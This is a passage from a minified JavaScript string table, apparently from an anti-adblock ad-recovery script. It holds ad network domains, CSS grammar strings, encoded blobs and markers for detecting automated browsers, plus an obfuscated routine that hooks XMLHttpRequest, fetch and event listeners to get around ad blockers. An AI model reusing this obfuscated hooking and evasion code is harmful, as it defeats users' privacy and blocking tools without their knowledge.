Date]","querySelector","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","adsappier.com","setPrototypeOf","hasOwnProperty","isArray","thatgossip.com","sort","sidead","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","['~'|'|'|'^'|'$'|'*']? '='","https://btlr.sharethrough.com/universal/v1","cnlwYQ==","BotDetector.detect can't be called before BotDetector.collect","Blocked slot define: [","[first|last]? baseline","91d63f52","reserved2Input","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","samesite","<single-animation-play-state>#","programme.tv","auto|after","HTMLAnchorElement_ping","Condition is expected","ApplePayError","[clip|ellipsis|<string>]{1,2}","throwError","alert","givt_detected","<'border-top-color'>{1,2}","CSSStyleSheet_replaceSync","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getProperty","[<length-percentage>|auto]{1,2}|cover|contain","normal|<string>","-ad","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","WebGLRenderingContext.getParameter is not a function","( <declaration> )","XMLHttpRequest_responseText","urlRegexes","direction","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[auto|reverse]||<angle>","location","js-tag.zemanta.com","samsungbrowser","onorientationchange","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","at-keyword-token","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","y.one.impact-ad.jp","createItem","gpt-geniee","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<ns-prefix>? <ident-token>","getLastListNode","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cpmstar.com","cdn.iubenda.com",'" is expected',"ar-v1","href","applySourceMap","ancestorOrigins","start|center|end|baseline|stretch","https://07c225f3.online","matchStack","https://consent.newcastleworld.com","first","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","elapsed_time_ms","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","createList","<'max-inline-size'>","<symbol>","Blocked ","addIframeVisibilityCheckHandler","ad\\.doubleclick\\.net|static\\.dable\\.io","none|<length>","__webdriver_unwrapped","DocumentFragment","ad_","toStringTag","translateZ( <length> )","max( <calc-sum># )","onWhiteSpace","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","about:","HTMLStyleElement","Terminate - not apply","supplierId","enliple","googletagmanager.com","cultureg","__nightmare","excludeHosts","selector( <complex-selector> )","systemLanguage","20030107","https://fb2.html-load.com","<length-percentage>|min-content|max-content|auto","as-check-script-blocked","auto|thin|none","scale( [<number>|<percentage>]#{1,2} )","auto|<integer>{1,3}","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","MSG_ACK","gpt-adapex","getBidResponses","driver","match.rundsp.com","options","newcastleworld.com","TopLevelCss","/cgi-bin/PelicanC.dll","document","consents","omid_message_method","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","[data-ad-name]",".umogames.com","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","https://aax.amazon-adsystem.com/e/dtb/bid","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[<length>|<number>]{1,4}","tokenize","clamp( <calc-sum>#{3} )","auto||<ratio>","brightness( <number-percentage> )","adnxs.com","hostname","[native code]","<'flex-basis'>","iu_parts","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","static-cdn.spot.im","sizes","northantstelegraph.co.uk","cbidsp","[<box>|border|padding|content|text]#","opacity( [<number-percentage>] )","modifier","rcap","<media-in-parens> [or <media-in-parens>]+","onetag-sys.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'padding-left'>","clearTimeout","d15kdpgjg3unno.cloudfront.net","splitCookiesString","<supports-decl>|<supports-selector-fn>","ats.rlcdn.com","break-walk","about:blank","getStorageUpdates","calc( <calc-sum> )","__hooked_preframe","ima://","Function","http://","parseSourceMapInput","wrap|none","numeric-only|allow-keywords","recoverAds","listenerId","<percentage>|<length>|<number>","compareByOriginalPositions","auto|<time>","rhombusads.com","2mdn.net","none|both|horizontal|vertical|block|inline","tokenEnd","releaseCursor","dvmin","as_handler_set","[block|inline|x|y]#","` for ","label","column","interstitial","<html><head></head><body></body></html>","HTMLVideoElement","</a></span>","FeatureRange","isChannelConnected","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<url>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","anonymised.io","PerformanceResourceTiming_encodedBodySize","sn_ad_label_","is_blocking_ads","isBrave",", width: ","<media-not>|<media-and>|<media-in-parens>","Node_insertBefore","orbidder.otto.de","c3ZtbQ==","/report","char must be length 1","WebGLRenderingContext is null","urlRegex","startColumn","skewY( [<angle>|<zero>] )","pointer-events","[none|<dashed-ident>]#","cdn-exchange.toastoven.net","tcloaded","Element_hasAttribute","Analytics.event(","Terminate - no active auto recovery","as_skip","Value","https:","https://css-load.com","tail","webdriverio","<ident> ['.' <ident>]*","<'border-top-color'>","Name is expected","getSlots","rem( <calc-sum> , <calc-sum> )","doubleclick.net","Selector is expected","limit_memory_filter","computed","Parse error: ","setTimeout","<'max-width'>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","setItem","analytics","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","decodeId",'link[rel="stylesheet"][href*="',"HTMLFormElement","_Selenium_IDE_Recorder","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Exception occurred in proxy property set ","vmax","none|text|all|-moz-none","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","ins.adsbygoogle","always|[anchors-valid||anchors-visible||no-overflow]","replaceScriptElementAsync","isUnregistered","GeneralEnclosed","Worker","row|row-reverse|column|column-reverse","rch","rightComparison","im-apps.net","dvh","<media-not>|<media-and>|<media-or>|<media-in-parens>","HTMLAnchorElement_protocol","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","responseURL","src","getElementById","(\\s|>)","errorTrace signal unexpected behaviour","!boolean-group","readable","SECSSOBrowserChrome","ADM (","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","gpt_slot_rendered_time","[AdBlockDetector] Request adblock detected. ","[lining-nums|oldstyle-nums]","<calc-value> ['*' <calc-value>|'/' <number>]*","domcontentloaded","getEntriesByType","pageview","cqb","domain switch: ignore","output","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","clientWidth","boolean-expr","as-tester-handler-added","<transition-behavior-value>#","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","EOF-token","Symbol","[<geometry-box>|no-clip]#","normal|compact","__prehooked","statusText","//# sourceURL=mediation.js","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","SelectorList","isFirefox","parseFromString","meta","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","appendChild","[common-ligatures|no-common-ligatures]","; Priority=High","default|none","browserLanguage","left","<counter-style-name>","<'caret-color'>||<'caret-shape'>","all","<family-name>","<'border-bottom-left-radius'>","sdk_version","dggn","https://s.html-load.com","findLast","stopPropagation","privacymanager.io","ACK_VISIBLE","[stretch|repeat|round|space]{1,2}","loader","safari","substring","getSizes","Dimension","match","static.doubleclick.net","frameId","path( [<fill-rule> ,]? <string> )","Invalid protect url prefix: ","trackad.cz","<'border-top-style'>","repeat|no-repeat|space|round","onerror","cWJ1dw==","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","www.google.com","JSON","__gads=ID=","LayerList","backgroundImage","isEncodedUrl","prebid","turn","connectid.analytics.yahoo.com","tb|rl|bt|lr","item doesn't belong to list","getArg","toUpperCase"," > ","country","as_apply","gemius.pl",'<div class="CAN_content">',"adv-space","auto|balance|stable|pretty","originalHostname","https://html-load.com","abs","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<empty string>","terms","adUnitPath","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","https://html-load.cc","thebrighttag.com","constructor","adClosed","upload","offset","features","https://consent.up.welt.de","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","edge","mmctsvc.com","https://consent.manchesterworld.uk","blob:","marphezis.com","redirect","ssmas","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","dmtkcw==","normal|[light|dark|<custom-ident>]+&&only?","pbjsList","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","window.top._df.t","bot","createDescriptor","scroll( [<axis>||<scroller>]? )","cmVzZXJ2ZWQx","cssTargetRegex","as-revalidator","remove","Hash","linear|radial","step-start|step-end|steps( <integer> [, <step-position>]? )","getPrototypeOf","https://cdn.privacy-mgmt.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ladsp.com","<'align-self'>|anchor-center","/getconfig/sodar","mimeTypesConsistent","c.appier.net","vmin","params","admiral","browsiprod.com","HTMLElement_style","https://mp.4dex.io/prebid","<'opacity'>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","dotted|solid|space|<string>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","_WEBDRIVER_ELEM_CACHE","alpha|luminance|match-source","<attachment>#","url","sharethrough.com","units","readSequence","isInRootIframe","hadron.ad.gt","nearest|up|down|to-zero","[( <scope-start> )]? [to ( <scope-end> )]?","btoa","\x3c!--","computerbild.de","noktacom.rtb.monetixads.com","adv-","data-meta",".constructor","sp_message_","<noscript>","window.top.confiant.services().onASTAdLoad","setAttribute","initInventoryFrame","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<feature-value-block>+","?as-revalidator=","podname.com","defineProperty","getWindowId","token","9396jfkfQM","BotdError","getConsentMetadata","idRegex","getVersion","/npm-monitoring","firefox_etp_enabled","checkStructure",'[id*="',"inmobi.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","CSSStyleSheet","webkitPersistentStorage","auto|avoid","none|<image>|<mask-source>","ay.delivery","normal|<feature-tag-value>#","ad.doorigo.co.kr","<'min-block-size'>",".start","none|left|right|both|inline-start|inline-end","welt.de","Failed to detect bot: botd timeout","endpoint","true","originalPositionFor","getComputedStyle","print","TypeSelector","removeAttribute","forEachToken","do69ll745l27z.cloudfront.net","<font-weight-absolute>|bolder|lighter","[object Reflect]","isVisibleElement","SyntaxMatchError","https://static.dable.io/dist/plugin.min.js","aXRoYw==","bidder","create","xyz|xyz-d50|xyz-d65","IdSelector","<'border-top-width'>","[csstree-match] BREAK after ","none|<string>+","Unknown context `",'":", ',"ar-yahoo-v1","[AdShield API] cmd execution error:","getClickUrl","__lastWatirConfirm","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","lastIndexOf","protectedHeader","childNodes","<'text-wrap-mode'>||<'text-wrap-style'>","; HttpOnly","postmedia.digital","<ident>|<function-token> <any-value> )","exec","Terminate - non-auto-recovery","ccgateway.net","butt|round|square","Terminate - not active","selectors","str","charCode","XMLHttpRequest_response","maxAge","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","DocumentFragment_querySelectorAll","none|all|[digits <integer>?]","ads.linkedin.com","Terminate - bot detected","<grid-line>","spawn","HTMLIFrameElement_name","flags","Window_fetchLater","limit","mediatradecraft.com","sepia( <number-percentage> )","random","Hyphen minus","top|bottom|block-start|block-end|inline-start|inline-end","adform.net","onlyForAsTest","hsl|hwb|lch|oklch","balance","<div","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","no purpose 1 consent","dogdrip.net","encodedBodySize","none|strict|content|[[size||inline-size]||layout||style||paint]","[Profile Handler]","none|<filter-function-list>|<-ms-filter-function-list>","scaleY( [<number>|<percentage>] )","[<image>|<string>] [<resolution>||type( <string> )]","Invalid protect url: ","break","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","aswift",".setPAAPIConfigForGPT","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<number-percentage>{1,4} fill?","clickiocdn.com","immediate","HTMLVideoElement_src","<html","Unknown node type `","gcprivacy.com","adwallpaper","getAttributeNames","botKind","[<box>|border|padding|content]#",'Delim "',"SharedWorker","auto|start|end|left|right|center|justify","cust_params","cssText","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_origin","adjacket","iionads.com","HTMLAnchorElement_attributionSrc","Failed to fetch","<urange>#","__selenium_evaluate","attributionSrc","adjust.com","tagan.adlightning.com","Node","matchMedia","about:srcdoc","url( <string> <url-modifier>* )|<url-token>","classList","webkitTemporaryStorage","[<counter-name> <integer>?]+|none","attributeFilter","getContext","JSON_stringify","parseCustomProperty","chromium","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<angle>|<percentage>","setImmediate","for","httpEquiv","Array","https://pagead2.googlesyndication.com/gampad/ads","insert","hidden","<custom-ident>","function-token","wechat","https://consent.northantstelegraph.co.uk","pmdstatic.net","before doesn't belong to list","<target-counter()>|<target-counters()>|<target-text()>","width","normal|bold|<number [1,1000]>","checkAtruleName","matched","nthChildOf","gstatic.com","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'margin-inline'>","w2g","cookie","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","normal|[<number> <integer>?]","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<string>|<image>|<custom-ident>","Brackets","gpt-highfivve","Invalid reserved state: ","https://c.amazon-adsystem.com/aax2/apstag.js","https://ad-delivery.net/px.gif?ch=2","option path is invalid","` in `","[restore-rejections] restoreDeferredRejections__adblock","replace|add|accumulate","<'left'>","document_getElementById","bad-url-token","logicieleducatif.fr","sunderlandecho.com","/recaptcha/api2/aframe","startLine","[<length>{2,3}&&<color>?]","__fxdriver_evaluate","copyScriptElement","geb","prototype","ad.360yield-basic.com","port1","cmVzZXJ2ZWQxSW5wdXQ=","kumo.network-n.com","splice","teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","as_inventory_id","auto|normal|active|inactive|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","'.' <ident-token>","exclusionRules","skipWs","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","; SameSite=Strict","in2w_key","scrollBy","chrome","msie","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<unknown>","HTMLLinkElement","android","memoryLimitThreshold","auto|none","<relative-real-selector-list>","MessageEvent_origin","Url or Function is expected","googlesyndication.com","reference","criteo.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","parentElement","<easing-function>#","anyclip.com","(-token","/dbm/ad","outerHTML","<integer>&&<symbol>","center|start|end|flex-start|flex-end","yandex.ru","option sameSite is invalid","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|balance","HTMLSourceElement","adingo","ads.nicovideo.jp","optable.co","pubkey","command","reserved2Output","start|end|center|stretch","Document","gpt-adshield","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","UnicodeRange"," is not a constructor or null","Keyword","isEmpty","stickyads","<header","<angle-percentage>{1,2}","middle","TkduRThhX3kuRmpZTz00dzNdcDc=","googletag","selectorsToForceProtect","display 